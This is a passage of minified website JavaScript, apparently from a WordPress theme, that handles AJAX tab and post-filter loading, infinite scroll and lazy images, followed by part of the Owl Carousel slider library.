a").first().click()})});jQuery(document).ready(function($){$(".new-tabs-all").click(function(){$(".ajax-cat-cntent").addClass("catpast");$(".ajax-new-cntent").addClass("netcurrent");$(".ajax-new-cntent").addClass("netfade");$(".new-tabs-all").addClass("current");$(".tags-cat").removeClass("current");$(".page-nav-form").fadeIn(0);$(".navigation").removeClass("current")});$(".new-tabs-cat li a").click(function(){$(".ajax-cat-cntent").empty().append("<div class='ajax-loading da'></div>");$(".new-tabs-cat li a").removeClass("current");$(".ajax-cat-cntent").removeClass("catpast");$(".ajax-new-cntent").removeClass("netcurrent");$(".new-tabs-all").removeClass("current");$(".page-nav-form").fadeOut(0);$(".ajax-cat-cntent").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:be_tabs.ajaxurl,data:{action:"be_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent").empty().append(html);$(".ajax-cat-cntent").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".new-tabs-all-img").click(function(){$(".ajax-cat-cntent-img").addClass("catpast");$(".ajax-new-cntent-img").addClass("netcurrent");$(".ajax-new-cntent-img").addClass("netfade");$(".new-tabs-all-img").addClass("current");$(".tags-cat-img").removeClass("current");$(".page-nav-form").fadeIn(0);$(".navigation").removeClass("current")});$(".new-tabs-cat-img li a").click(function(){$(".ajax-cat-cntent-img").empty().append("<div class='ajax-loading bky'></div>");$(".new-tabs-cat-img li a").removeClass("current");$(".ajax-cat-cntent-img").removeClass("catpast");$(".ajax-new-cntent-img").removeClass("netcurrent");$(".new-tabs-all-img").removeClass("current");$(".page-nav-form").fadeOut(0);$(".ajax-cat-cntent-img").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:img_tabs.ajaxurl,data:{action:"img_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent-img").empty().append(html);$(".ajax-cat-cntent-img").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".new-tabs-all-grid").click(function(){$(".ajax-cat-cntent-grid").addClass("catpast");$(".ajax-new-cntent-grid").addClass("netcurrent");$(".ajax-new-cntent-grid").addClass("netfade");$(".new-tabs-all-grid").addClass("current");$(".tags-cat-grid").removeClass("current");$(".navigation").removeClass("current")});$(".new-tabs-cat-grid li a").click(function(){$(".ajax-cat-cntent-grid").empty().append("<div class='ajax-loading bky'></div>");$(".new-tabs-cat-grid li a").removeClass("current");$(".ajax-cat-cntent-grid").removeClass("catpast");$(".ajax-new-cntent-grid").removeClass("netcurrent");$(".new-tabs-all-grid").removeClass("current");$(".ajax-cat-cntent-grid").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:grid_tabs.ajaxurl,data:{action:"grid_tabs",tab:tags},success:function(html){$(".ajax-cat-cntent-grid").empty().append(html);$(".ajax-cat-cntent-grid").removeClass("cat-border");lazy()}});return false})});jQuery(document).ready(function($){$(".cms-tabs-all").click(function(){$(".cms-ajax-cat-cntent").addClass("catpast");$(".cms-ajax-cntent").addClass("netcurrent");$(".cms-ajax-cntent").addClass("netfade");$(".cms-tabs-all").addClass("current");$(".cms-tags-cat").removeClass("current");$(".navigation").removeClass("current")});$(".cms-tabs-cat li a").click(function(){$(".cms-ajax-cat-cntent").empty().append("<div class='ajax-loading bky'></div>");$(".cms-tabs-cat li a").removeClass("current");$(".cms-ajax-cat-cntent").removeClass("catpast");$(".cms-ajax-cntent").removeClass("netcurrent");$(".cms-tabs-all").removeClass("current");$(".cms-ajax-cat-cntent").addClass("cat-border");$(".navigation").addClass("current");$(this).addClass("current");tags=jQuery(this).attr("data-id");$.ajax({type:"POST",url:cms_tabs.ajaxurl,data:{action:"cms_tabs",tab:tags},success:function(html){$(".cms-ajax-cat-cntent").empty().append(html);$(".cms-ajax-cat-cntent").removeClass("cat-border");lazy()}});return false});function lazy(){$(".cms-ajax-cat-cntent .ms").removeClass("wow");$(".cms-ajax-cat-cntent .load img").lazyload({skip_invisible:false,effect:"fadeIn",threshold:200,failure_limit:30});$(".cms-ajax-cat-cntent .lazy a").Lazy({effect:"fadeIn",effectTime:300})}var setHeight=$(".cms-ajax-cntent").height();$(".cms-ajax-cat-cntent").height(setHeight);$(window).resize(function(){var setHeight=$(".cms-ajax-cntent").height();$(".cms-ajax-cat-cntent").height(setHeight)})});jQuery(document).ready(function($){jQuery(document).on("click",".bea-texonomy",function(){$this=jQuery(this);var term_id=$this.attr("data_id");if(!$this.hasClass("active")){$this.addClass("active").siblings().removeClass("active");bea_ajax_get_postdata(term_id,$this)}});jQuery(document).on("click","#apc-navigation a.page-numbers, .apc-post-item-load-more",function(e){e.preventDefault();var term_id="-1";$this=jQuery(this);var paged=$this.text();var loadMore=false;if($this.hasClass("apc-post-item-load-more")){paged=$this.data("next");loadMore=true}var theSelector=$this.closest(".apc-ajax-post-item-wrap").find(".bea-texonomy");var activeSelector=$this.closest(".apc-ajax-post-item-wrap").find(".bea-texonomy.active");if(activeSelector.length>0){term_id=activeSelector.attr("data_id")}else{activeSelector=theSelector}bea_ajax_get_postdata(term_id,activeSelector,paged,loadMore)});var flag=false;function bea_ajax_get_postdata(term_ID,selector,paged,loadMore){var getLayout=jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-filter-div").attr("data-layout");var pagination_type=jQuery(selector).closest(".apc-ajax-post-item-wrap").attr("data-pagination_type");var jsonData=jQuery(selector).closest(".apc-ajax-post-item-wrap").attr("data-apc-ajax-post-item");var $args=JSON.parse(jsonData);var data={action:"bea_filter_posts",bea_ajax_nonce:bea_ajax_params.bea_ajax_nonce,term_ID:term_ID,layout:(getLayout)?getLayout:"1",jsonData:jsonData,pagination_type:pagination_type,loadMore:loadMore,};if(paged){data["paged"]=paged}$.ajax({type:"post",url:bea_ajax_params.bea_ajax_url,data:data,beforeSend:function(data){if(loadMore){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-post-item-load-more").addClass("loading");flag=true}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-loader").show();jQuery(selector).closest(".apc-ajax-post-item-wrap").addClass("apc-ajax-load")}},complete:function(data){if(loadMore){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-post-item-load-more").removeClass("loading")}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".acx-loader").hide()}},success:function(data){if(loadMore){var newPosts=jQuery(".apc-post-item",data).html();var newPagination=jQuery(".apc-posts-navigation",data).html();jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result .apc-post-item").append(newPosts);jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result .apc-posts-navigation").html(newPagination)}else{jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".beax-filter-result").hide().html(data).fadeIn(0,function(){})}flag=false;jQuery(window).trigger("scroll");jQuery(selector).closest(".apc-ajax-post-item-wrap").removeClass("apc-ajax-load");if($args.animation=="true"){jQuery(selector).closest(".apc-ajax-post-item-wrap").find(".apc-item-col").slideDown()}$(".load img").lazyload({effect:"fadeIn",failure_limit:70});$(".lazy a").Lazy({effect:"fadeIn",effectTime:300})},error:function(data){alert("Cannot load.")},})}jQuery(document).on("apc_ajax_post_item_init",function(){jQuery(".apc-ajax-post-item-wrap").each(function(i,el){var apcPGdata=jQuery(this).data("apc-ajax-post-item");if(apcPGdata&&apcPGdata.initial){bea_ajax_get_postdata(apcPGdata.initial,jQuery(this).find(".acx-ajax-container"))}})});jQuery(window).on("scroll",function(e){jQuery(".infinite-scroll.apc-post-item-load-more").each(function(i,el){var $this=jQuery(this);var H=jQuery(window).height(),r=el.getBoundingClientRect(),t=r.top,b=r.bottom;var tAdj=parseInt(t-(H/2));if(flag===false&&(H>=tAdj)){$this.trigger("click")}else{}})})});
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof 